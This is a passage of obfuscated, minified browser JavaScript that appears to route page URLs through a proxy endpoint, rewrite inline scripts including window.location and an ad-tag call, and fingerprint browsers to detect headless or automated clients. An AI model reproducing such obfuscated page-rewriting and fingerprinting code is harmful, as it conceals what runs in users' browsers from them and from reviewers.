r(1759)===e[r(3171)]?t[r(2177)][r(2177)]=r(2796)+t[r(2177)][r(2177)]:t[r(2177)][r(2177)]=t[r(2177)][r(2177)][r(1105)](r(2796))?t[r(2177)][r(2177)][r(316)](3):t[r(2177)][r(2177)];else r(1759)===e[r(3171)]?t[r(2177)][r(2177)]=Iu(t[r(798)],t[r(2177)][r(2177)],o):t[r(2177)][r(2177)]=o(t[r(2177)][r(2177)]);var b},leave(t){l[n(2721)]()}}),yu(u)}l(2369);const ju=[],Ou={};var Wu=l(5557);const Ru=e=>Wt.A[t(2234)]()[t(558)][t(2963)](e,/[A-Z]/g,(e=>"-"[t(2213)](e[t(2534)]())));var Du=l(3639);function Pu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2709)](),!s[n(720)]("<"))return s;s[n(720)](n(1699))&&(s=Wt.A[n(2234)](i)[n(558)][n(2963)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1639)]),h=Wt.A[n(2234)](i)[n(1318)][n(2963)](d,s,n(3531)),m=h[n(922)](n(513)),f=(null==m?void 0:m[n(1534)](n(1107)))||a||Wt.A[n(2234)](i)[n(2481)][n(2234)][n(3092)](i[n(2509)]);Hu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Wt.A[n(2234)]()[n(3046)][n(2963)](h,n(2727));p&&p[n(2501)](),Wt.A[n(2234)](i)[n(3020)][n(2963)](h,n(3249))[n(368)]((t=>{!function(t,e){const n=a1L;if(ju[n(720)](e))return;const r=t[n(2435)][n(2209)](t,e);if(r){if(!r[n(2467)])return;if(r[n(2234)]||r[n(292)])return}try{if(e[n(2026)](/^\d+$/))return;Ou[e]=t[e],t[n(2435)][n(1168)](t,e,{get:function(){const r=n,i=Ou[e];if(void 0===i){const n=(0,wt.md)(e),i=Wt.A[r(2234)](t)[r(3020)][r(2963)](t[r(2509)],"#"+n);if(1===i[r(2133)])return i[0];if(i[r(2133)]>1)return i}return i},set:function(t){return Ou[e]=t},configurable:!0})}catch(t){return void st.A[n(3465)](n(832),t[n(2709)]())}ju[n(402)](e)}(i,t.id)}));let g="";return s[n(720)](n(1103))?g=h[n(1729)][n(1362)]:s[n(720)](n(3212))&&s[n(720)](n(3021))?g=h[n(1013)][n(1362)]+h[n(2739)][n(1362)]:s[n(720)](n(3212))&&!s[n(720)](n(1734))?g=h[n(1013)][n(1362)]:s[n(720)](n(3021))?(Wt.A[n(2234)]()[n(3554)][n(2234)][n(2963)](h[n(1013)])&&(g+=h[n(1013)][n(1362)]),g+=h[n(2739)][n(1362)]):g=Wt.A[n(2234)]()[n(3554)][n(2234)][n(2963)](h[n(1013)])+Wt.A[n(2234)]()[n(3554)][n(2234)][n(2963)](h[n(2739)]),n(934)===(null===(r=h[n(1971)])||void 0===r?void 0:r[n(1290)])&&(g=n(1869)+g),g}function Hu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1659)][n(3037)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1659)][e(3120)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(720)](e(2320)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2487)][e(2534)]();if(e(1930)===h||e(1634)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2611));t&&d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2611),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3107)],baseUrl:o,endpoint:rt.A[e(3498)]}));const n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2770));n&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2770),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1L,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1048)](t));){const t=i[1][e(2600)]();if(t[e(720)](" ")){const r=t[e(1019)](/\s+/);n[e(402)]({url:r[0],size:r[1]})}else n[e(402)]({url:t})}return n}(i)[n(1029)]((t=>{const e=n;let i;return i=l&&!l(t[e(1235)])?t[e(1235)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1235)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2927)]?""[e(2213)](i," ")[e(2213)](t[e(2927)]):i}))[n(1669)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3498)],urlFilter:c}));const a=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(517));a&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(517),function(t,n,r){const i=e;return n?n[i(1019)](" ")[i(1029)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(3107)],baseUrl:r,endpoint:rt.A[i(3498)],key:(0,Du.x)()})))[i(1669)](" "):n}(r,a,Wt.A[e(2234)](s)[e(2481)][e(2234)][e(3092)](s[e(2509)])))}else if(e(2118)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2611));if(t)d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2611),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3431)],baseUrl:o,endpoint:rt.A[e(3498)]}));else{let t=Wt.A[e(2234)](s)[e(3554)][e(2234)][e(2963)](i);t&&(t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,/\bwindow\.location\b/g,e(654)),Wt.A[e(2234)](s)[e(3554)][e(292)][e(2963)](i,t)),t[e(720)](e(3275))&&(t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3080)),Wt.A[e(2234)](s)[e(3554)][e(292)][e(2963)](i,t)),(0,ht.Gy)(r)||e(3444)===r[e(1981)]||e(3151)!==r[e(2168)]||(t[e(720)](e(2953))&&(t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,e(2953),e(3223)),Wt.A[e(2234)](s)[e(3554)][e(292)][e(2963)](i,t)),t[e(720)](e(1085))&&(t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,e(1085),e(2918)),Wt.A[e(2234)](s)[e(3554)][e(292)][e(2963)](i,t)),t[e(720)](e(2591))&&t[e(720)](e(325))&&(t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,e(2591),e(3008)),t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,e(1365),e(1768)),t[e(720)](e(2397))?t+=e(2559):t+=e(384),Wt.A[e(2234)](s)[e(3554)][e(292)][e(2963)](i,t)))}}else if(e(2961)===h){var m;const t=null===(m=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(1937)))||void 0===m?void 0:m[e(2534)](),n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(1107)),a=Wt.A[e(2234)](s)[e(676)][e(2963)](i,"as");if(n&&d(n)){const c=e(928)===t||e(722)===t&&e(1799)===a?ht.MN[e(3101)]:e(722)===t&&e(2118)===a?ht.MN[e(3431)]:ht.MN[e(3107)];Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(1107),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(3498)]}))}}else if(e(1035)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2611));if(t&&t[e(1105)](e(347))){const n=qu(t,r,s);Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2611),n)}else t&&d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2611),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(978)],baseUrl:o,endpoint:rt.A[e(3498)]}));const n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(590));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3498)]+e(3128),kind:ht.MN[e(3431)],baseUrl:Wt.A[e(2234)](s)[e(2481)][e(2234)][e(3092)](s[e(2509)]),endpoint:rt.A[e(3498)]});n[e(720)](t)?Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(590),Pu({_window:s,protectUrlContext:r,html:n})):Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(590),e(1671)[e(2213)](Wu.K,e(3362))[e(2213)](t,e(3162))[e(2213)]((0,Du.x)().id,e(2488))+Pu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(1107));t&&d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(1107),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(973)],baseUrl:o,endpoint:rt.A[e(3498)]}));const n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(478));e(516)==typeof n&&n[e(720)](e(2415))&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(478),e(1134)[e(2213)](btoa(n),e(972)));const a=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(929));e(516)!=typeof a||(0,ht.Gy)(r)||(Wt.A[e(2234)](s)[e(2088)][e(2963)](i,e(929)),Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2584)+(0,wt.md)(e(929)),a))}else if(e(1716)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2611));t&&d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2611),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3107)],baseUrl:o,endpoint:rt.A[e(3498)]}));const n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(528));n&&d(n)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(528),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(3107)],baseUrl:o,endpoint:rt.A[e(3498)]}))}else if(e(1783)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2611));t&&d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2611),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3107)],baseUrl:o,endpoint:rt.A[e(3498)]}))}else if(e(1770)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2062)),n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2652));t&&d(t)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2062),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1570)===n?ht.MN[e(973)]:ht.MN[e(978)],baseUrl:o,endpoint:rt.A[e(3498)]})),n&&![e(1570),e(614),e(3269),e(1812)][e(720)](n)&&u(n)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2652),(0,wt.md)(n))}else if(e(2141)===h||"g"===h){const t=[e(3273),e(3320),e(482),e(462),e(731),e(1308),e(2844),e(458)];for(const n of t){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,n);if(t){const o=Cu({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});Wt.A[e(2234)](s)[e(864)][e(2963)](i,n,o)}}const n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2258));if(n&&e(516)==typeof n)if(n[e(1105)]("#")&&u(n[e(316)](1)))Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2258),"#"+(0,wt.md)(n[e(316)](1)));else{const t=new URL(n,o);d(t[e(1107)])&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2258),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3107)],endpoint:rt.A[e(3498)]}))}}else if(e(807)===h){const t=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(1760));if(t&&e(516)==typeof t&&u(t)){const n=(0,wt.md)(t);Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(1760),n)}}else if(e(1799)===h){if(e(1899)===i[e(1534)](e(1075))&&!(0,ht.Gy)(r)){let t=Wt.A[e(2234)](s)[e(745)][e(2234)][e(2963)](i);t&&(t=Wt.A[e(2234)](s)[e(558)][e(2963)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Wt.A[e(2234)](s)[e(745)][e(292)][e(2963)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1799)!==o[n(2487)][n(2534)]())return;const u=Wt.A[n(2234)](r)[n(745)][n(2234)][n(2963)](o);u&&Wt.A[n(2234)](r)[n(745)][n(292)][n(2963)](o,Tu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Wt.A[e(2234)](s)[e(2089)][e(2234)][e(2963)](i);for(const t of Array[e(2852)](f))u(t)&&f[e(2024)](t,(0,wt.md)(t));const p=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(883));p&&u(p)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(883),(0,wt.zp)(p));const g=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(2030));g&&u(g)&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(2030),(0,wt.md)(g));const b=Wt.A[e(2234)](s)[e(1616)][e(2234)][e(2963)](i);b&&u(b)&&Wt.A[e(2234)](s)[e(1616)][e(292)][e(2963)](i,(0,wt.md)(b));const w=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(636));i instanceof s[e(1563)]&&w&&e(516)==typeof w&&w[e(2133)]>0&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(636),e(2796)+w);const v=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(602));i instanceof s[e(1563)]&&v&&e(516)==typeof v&&v[e(2133)]>0&&Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(602),e(2796)+v);const y=Wt.A[e(2234)](s)[e(676)][e(2963)](i,e(1799));if(y){const t=Mu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3498)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Fu({protectUrlContext:r,stylesheet:i,direction:n(1759),context:n(1739),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3279)](";")&&!d[n(3279)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));Wt.A[e(2234)](s)[e(864)][e(2963)](i,e(1799),t)}const x=[e(1958),e(1043)];for(const t of x){if(!u(t))continue;const n=Wt.A[e(2234)](s)[e(676)][e(2963)](i,t);n&&(Wt.A[e(2234)](s)[e(2088)][e(2963)](i,t),Wt.A[e(2234)](s)[e(864)][e(2963)](i,(0,wt.md)(t),n))}if(i instanceof s[e(1563)]){const t=Wt.A[e(2234)](s)[e(3333)][e(2234)][e(2963)](i),n=Object[e(1776)](t);for(const r of n){const n=Ru(r);k=e(2584)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2448)])for(let t=0;t<i[e(3542)][e(3325)][e(2133)];t++)Hu({_window:s,protectUrlContext:r,node:i[e(3542)][e(3325)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3325)][n(368)]((t=>{Hu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const qu=function(e,n){const r=t;let i=arguments[r(2133)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1105)](r(347)))return e;const o=decodeURIComponent(e[r(316)](15));if(!o[r(720)](rt.A[r(3498)])){const t=r(1671)[r(2213)](Wu.K,r(3362))[r(2213)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3498)]+r(3128),kind:ht.MN[r(3431)],baseUrl:Wt.A[r(2234)](i)[r(2481)][r(2234)][r(3092)](i[r(2509)]),endpoint:rt.A[r(3498)]}),r(3162))[r(2213)]((0,Du.x)().id,r(2488))+Pu({_window:i,protectUrlContext:n,html:o});return r(347)+encodeURIComponent(t)}return e};var Vu=l(901),Bu=l(2751),Zu=l(9150);const Xu=class{static[t(2518)](){const e=t;var n,r;let i=arguments[e(2133)]>0&&void 0!==arguments[0]?arguments[0]:e(3414),o=!(arguments[e(2133)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2459)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(287)+(0,Zu.t)(i+"_"+a),d=e(287)+(0,Zu.t)(i+"_"+c),h=e(287)+(0,Zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ju,Gu=l(3351),Yu=l(1241),Qu=/bot|crawl|http|lighthouse|scan|search|spider/i,Ku=function(e,n){const r=t;return(Ku=Object[r(1400)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2137)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1979)][n(3329)][n(2963)](e,i)&&(t[i]=e[i])})(e,n)};function $u(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1L;function a(t){const e=a1L;try{l(r[e(2573)](t))}catch(t){o(t)}}function c(t){const e=a1L;try{l(r[e(1977)](t))}catch(t){o(t)}}function l(t){const e=a1L;var r;t[e(1092)]?i(t[e(2177)]):(r=t[e(2177)],r instanceof n?r:new n((function(t){t(r)})))[e(1867)](a,c)}l((r=r[s(3092)](t,e||[]))[s(2573)]())}))}function td(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(718)==typeof Symbol&&(a[Symbol[r(2374)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1L;if(i)throw new TypeError(r(2367));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2845)]:t[0]?o[r(1977)]||((s=o[r(2845)])&&s[r(2963)](o),0):o[r(2573)])&&!(s=s[r(2963)](o,t[1]))[r(1092)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2177)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(807)]++,{value:t[1],done:!1};case 5:c[r(807)]++,o=t[1],t=[0];continue;case 7:t=c[r(3296)][r(2721)](),c[r(1061)][r(2721)]();continue;default:if(!((s=(s=c[r(1061)])[r(2133)]>0&&s[s[r(2133)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(807)]=t[1];break}if(6===t[0]&&c[r(807)]<s[1]){c[r(807)]=s[1],s=t;break}if(s&&c[r(807)]<s[2]){c[r(807)]=s[2],c[r(3296)][r(402)](t);break}s[2]&&c[r(3296)][r(2721)](),c[r(1061)][r(2721)]();continue}t=n[r(2963)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ed(e,n,r){const i=t;if(r||2===arguments[i(2133)])for(var o,s=0,a=n[i(2133)];s<a;s++)!o&&s in n||(o||(o=Array[i(1979)][i(316)][i(2963)](n,0,s)),o[s]=n[s]);return e[i(2213)](o||Array[i(1979)][i(316)][i(2963)](n))}Object[t(1095)],Object[t(1095)],t(718)==typeof SuppressedError&&SuppressedError;var nd=t(905),rd=t(2179),id=t(2637),od=t(1289),sd=t(3246),ad=t(1345),cd=function(t){function e(n,r){const i=a1L;var o=t[i(2963)](this,r)||this;return o[i(1694)]=n,o[i(1290)]=i(1871),Object[i(1400)](o,e[i(1979)]),o}return function(t,e){const n=a1L;if(n(718)!=typeof e&&null!==e)throw new TypeError(n(3004)+String(e)+n(1548));function r(){this[n(2348)]=t}Ku(t,e),t[n(1979)]=null===e?Object[n(1095)](e):(r[n(1979)]=e[n(1979)],new r)}(e,t),e}(Error);function ld(t){return $u(this,void 0,void 0,(function(){var e,n,r=this;return td(this,(function(i){const o=a1L;switch(i[o(807)]){case 0:return e={},n=Object[o(1776)](t),[4,Promise[o(2613)](n[o(1029)]((function(n){return $u(r,void 0,void 0,(function(){var r,i,o,s,a;return td(this,(function(c){const l=a1L;switch(c[l(807)]){case 0:r=t[n],c[l(807)]=1;case 1:return c[l(1061)][l(402)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2177)]=c[l(985)](),a[l(1694)]=0,a),[3,4];case 3:return s=c[l(985)](),e[n]=s instanceof cd?{state:s[l(1694)],error:""[l(2213)](s[l(1290)],": ")[l(2213)](s[l(2221)])}:{state:-3,error:s instanceof Error?""[l(2213)](s[l(1290)],": ")[l(2213)](s[l(2221)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(985)](),[2,e]}}))}))}function ud(e,n){return-1!==e[t(2307)](n)}function dd(e,n){return-1!==e[t(2307)](n)}function hd(e){return Object[t(2172)](e)}function md(e){const n=t;for(var r=[],i=1;i<arguments[n(2133)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(516)==typeof t){if(ud(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2458)in t)return t[n(2458)](e);for(var i=0;i<t[n(2133)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1118)](e)})))return{value:!0}},s=0,a=r;s<a[n(2133)];s++){var c=o(a[s]);if(n(719)==typeof c)return c[n(2177)]}return!1}function fd(e){return e[t(2502)]((function(t,e){return t+(e?1:0)}),0)}var pd={detectAppVersion:function(e){const n=t;var r=e[n(1496)];return 0===r[n(1694)]&&(/headless/i[n(1118)](r[n(2177)])?sd:/electron/i[n(1118)](r[n(2177)])?nd:/slimerjs/i[n(1118)](r[n(2177)])?od:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1766)];return 0===r[n(1694)]&&(md(r[n(2177)],n(2637),n(1100),n(3208))?id:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(858)];return 0===r[n(1694)]&&(/PhantomJS/i[n(1118)](r[n(2177)])?rd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(879)],i=e[n(2332)],o=e[n(268)];if(0===r[n(1694)]&&0===i[n(1694)]&&0===o[n(1694)]){var s=r[n(2177)];return n(1345)!==o[n(2177)]&&(37===s&&!ud([n(1072),n(2545)],o[n(2177)])||39===s&&!ud([n(2885)],i[n(2177)])||33===s&&!ud([n(1884)],o[n(2177)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2479)][n(1694)])return rd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3403)];if(0===r[n(1694)]&&0===r[n(2177)][n(2133)])return sd},detectNotificationPermissions:function(e){const n=t;var r=e[n(392)],i=e[n(2332)];return 0===i[n(1694)]&&n(2643)===i[n(2177)]&&(0===r[n(1694)]&&r[n(2177)]?sd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1463)];if(0===r[n(1694)]&&!r[n(2177)])return sd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3313)],i=e[n(1352)],o=e[n(2332)],s=e[n(268)];if(0===r[n(1694)]&&0===i[n(1694)]&&0===o[n(1694)]&&0===s[n(1694)]&&n(2643)===o[n(2177)]&&!i[n(2177)]&&n(1884)===s[n(2177)])return 0===r[n(2177)]?sd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1484)];return 0===i[n(1694)]&&(n(2184)===i[n(2177)][n(3154)]||null!=(null===(r=i[n(2177)][n(2233)])||void 0===r?void 0:r[n(905)])?nd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(700)];return 0===r[n(1694)]&&(/PhantomJS/i[n(1118)](r[n(2177)])?rd:/Headless/i[n(1118)](r[n(2177)])?sd:/Electron/i[n(1118)](r[n(2177)])?nd:/slimerjs/i[n(1118)](r[n(2177)])?od:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2551)];if(0===r[n(1694)]&&r[n(2177)])return sd},detectWebGL:function(e){const n=t;var r=e[n(281)];if(0===r[n(1694)]){var i=r[n(2177)],o=i[n(1679)],s=i[n(2184)];if(n(2445)==o&&n(1027)==s)return sd}},detectWindowExternal:function(e){const n=t;var r=e[n(230)];return 0===r[n(1694)]&&(/Sequentum/i[n(1118)](r[n(2177)])?n(1088):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(826)],i=e[n(481)];if(0!==r[n(1694)]||0!==i[n(1694)])return!1;var o=r[n(2177)],s=o[n(1267)],a=o[n(900)];return i[n(2177)]&&0===s&&0===a?sd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3424)];if(0===r[n(1694)]&&!r[n(2177)])return ad},detectProductSub:function(e){const n=t;var r=e[n(2469)],i=e[n(2332)];return 0===r[n(1694)]&&0===i[n(1694)]&&(n(2643)!==i[n(2177)]&&n(1970)!==i[n(2177)]&&n(861)!==i[n(2177)]&&n(418)!==i[n(2177)]||n(3476)===r[n(2177)]?void 0:ad)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3506)];if(0!==r[n(1694)])return!1;var i,o=r[n(2177)];for(i in o)if(o[i])return i}};function gd(){const e=t;var n,r,i=window,o=navigator;return fd([e(1592)in o,e(1319)in o,0===o[e(1679)][e(2307)](e(2069)),e(3549)in i,e(521)in i,e(686)in i,e(249)in i])>=5?e(1884):fd([e(3214)in i,e(2737)in i,e(3415)in i,0===o[e(1679)][e(2307)](e(2523)),e(960)in o,e(2455)in i])>=4?e(1072):fd([e(1918)in navigator,e(3412)in(null!==(r=null===(n=document[e(1729)])||void 0===n?void 0:n[e(1799)])&&void 0!==r?r:{}),e(451)in i,e(795)in i,e(3013)in i,e(2722)in i])>=4?e(2545):e(1345)}var bd={android:function(){const e=t;var n=gd(),r=e(1884)===n,i=e(2545)===n;if(!r&&!i)return!1;var o=window;return fd([e(2235)in o,e(3262)in o,r&&!(e(1778)in o),i&&/android/i[e(1118)](navigator[e(1496)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(700)])||void 0===n?void 0:n[e(2534)]();return dd(r,e(1668))?e(2033):dd(r,e(3482))||dd(r,e(3266))?e(2885):dd(r,e(418))?e(418):dd(r,e(3084))?e(3084):dd(r,e(861))||dd(r,e(1528))?e(861):dd(r,e(2643))?e(2643):dd(r,e(1970))?e(1970):e(1345)},browserEngineKind:gd,documentFocus:function(){const e=t;return void 0!==document[e(1273)]&&document[e(1273)]()},userAgent:function(){return navigator[t(700)]},appVersion:function(){const e=t;var n=navigator[e(1496)];if(null==n)throw new cd(-1,e(2442));return n},rtt:function(){const e=t;if(void 0===navigator[e(2688)])throw new cd(-1,e(1966));if(void 0===navigator[e(2688)][e(1900)])throw new cd(-1,e(3089));return navigator[e(2688)][e(1900)]},windowSize:function(){const e=t;return{outerWidth:window[e(1267)],outerHeight:window[e(900)],innerWidth:window[e(1258)],innerHeight:window[e(3022)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1477)])throw new cd(-1,e(2409));if(void 0===navigator[e(1477)][e(2133)])throw new cd(-3,e(1938));return navigator[e(1477)][e(2133)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1477)])throw new cd(-1,e(2409));if(void 0===window[e(1478)])throw new cd(-1,e(737));return navigator[e(1477)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3485)])return t[e(3485)][e(2709)]()}throw new cd(-3,e(3009))},productSub:function(){const e=t;var n=navigator[e(2469)];if(void 0===n)throw new cd(-1,e(1011));return n},windowExternal:function(){const e=t;if(void 0===window[e(622)])throw new cd(-1,e(3222));var n=window[e(622)];if(e(718)!=typeof n[e(2709)])throw new cd(-2,e(1299));return n[e(2709)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2021)])throw new cd(-1,e(2206));for(var n=navigator[e(2021)],r=Object[e(2245)](n)===MimeTypeArray[e(1979)],i=0;i<n[e(2133)];i++)r&&(r=Object[e(2245)](n[i])===MimeType[e(1979)]);return r},evalLength:function(){const e=t;return eval[e(2709)]()[e(2133)]},webGL:function(){const e=t;var n=document[e(893)](e(849));if(e(718)!=typeof n[e(2758)])throw new cd(-2,e(2462));var r=n[e(2758)](e(543));if(null===r)throw new cd(-4,e(2908));if(e(718)!=typeof r[e(2572)])throw new cd(-2,e(1873));return{vendor:r[e(2572)](r[e(945)]),renderer:r[e(2572)](r[e(2060)])}},webDriver:function(){const e=t;if(null==navigator[e(1100)])throw new cd(-1,e(1646));return navigator[e(1100)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1185)]||r[e(1102)]||r[e(2915)]||r[e(1689)];if(void 0!==o&&i[e(402)]([o]),Array[e(1742)](r[e(3403)]))e(1884)===gd()&&fd([!(e(2092)in(n=window)),e(1444)in n,""+n[e(746)]==e(1932),""+n[e(2808)]==e(3294)])>=3||i[e(402)](r[e(3403)]);else if(e(516)==typeof r[e(3403)]){var s=r[e(3403)];s&&i[e(402)](s[e(1019)](","))}return i},notificationPermissions:function(){return $u(this,void 0,void 0,(function(){var t,e;return td(this,(function(n){const r=a1L;switch(n[r(807)]){case 0:if(void 